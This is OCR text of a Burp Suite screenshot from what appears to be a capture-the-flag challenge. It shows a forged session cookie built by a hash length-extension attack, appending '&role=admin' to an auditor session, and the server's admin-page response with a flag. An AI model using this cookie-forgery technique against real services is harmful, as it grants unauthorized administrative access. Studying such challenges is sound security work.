 Edited request
Response
Pretty
Raw
₩n
Actions
Pretty
Raw
Render
₩n
Actions
1 GET /woof/admin_area/index.php HTTP/1.1
2 Host: ec2-18-184-207-28.eu-central-1.compute.amazonaws.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
757365723d61756469746f7226726f6c653d61756469746f72800000000000
00000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000001f826726f
6c653d61646d696e; signature=
8cf10af005243c536d1bc184de14d5060dabee8c
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 17 Feb 2021 18:41:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 186
7
8 <center><h2>you are in your admin space</h2> <br><center><img
src='admin.png'  height='400' width='400'> <!-- Your Flag is
2fb193b66bf1f7464d88dfe957f73b0a -->
9 <!-- secret length 38-->
10